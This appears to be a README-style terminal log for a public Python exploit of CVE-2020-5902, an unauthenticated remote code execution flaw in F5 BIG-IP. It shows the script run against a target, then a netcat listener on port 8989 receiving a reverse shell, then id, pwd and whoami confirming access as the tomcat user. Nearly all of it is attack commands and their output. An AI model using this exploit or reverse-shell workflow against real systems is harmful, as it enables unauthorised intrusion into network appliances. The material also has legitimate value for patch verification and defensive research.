 ale@MacPro ~/Downloads python CVE-2020-5902.py ✔ 2 10685 02:52:13
F5 BIG IP RCE
CVE-2020-5902 UnAuth hqldb RCE Vuln
Python By Jas502n
From: https://github.com/Critical-Start/Team-Ares/blob/master/CVE-2020-5902/f5RCE.java
[+] HSQL Database Page Exit!!!
[+] Response: 0000001400000001000000000000005000000000
[+] Response: 
[+] Response: 
ale@MacPro ~/Downloads ✔ 2 10687 02:54:34
2. nc -lvvp 8989 (ssh)
#
root@kali ~
# nc -lvvp 8989
listening on [any] 8989 ...
connect to [10.20.24.99] from localhost.localdomain [10.20.24.250] 45228
id
uid=91(tomcat) gid=91(tomcat) groups=91(tomcat),102(webservices) context=system_u:system_r:tomcat_t:s0
pwd
/var/service/tomcat
whoami
tomcat